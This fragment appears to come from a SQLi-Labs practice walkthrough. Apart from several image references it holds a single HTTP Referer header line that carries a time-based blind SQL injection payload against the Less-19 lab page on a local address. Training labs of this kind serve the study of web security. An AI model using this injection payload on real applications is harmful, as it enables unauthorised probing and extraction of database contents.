 Referer: http://192.168.1.64/sqli-labs/Less-19/'and (select length(database())>8) or if(1=1,sleep(3),1) or '